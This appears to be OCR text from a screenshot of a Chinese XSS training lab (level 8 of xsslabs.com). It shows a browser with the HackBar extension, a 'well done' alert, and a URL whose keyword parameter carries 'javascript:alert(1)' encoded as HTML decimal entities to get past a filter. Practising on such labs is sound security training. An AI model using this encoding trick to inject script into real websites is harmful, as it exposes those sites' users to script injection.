 技术之网 专业知识区 爬虫 算法 Python 科大
www.xsslabs.com 显示
完成的不错！
确定 取消
&#106;&#97;&#118;&#97;& 添加友情链接
友情链接
Elements Console Sources Network Performance Memory Application Security Audits HackBar XSS Encode Tamper HackBar
AD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
/www.xsslabs.com/level8.php?keyword=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;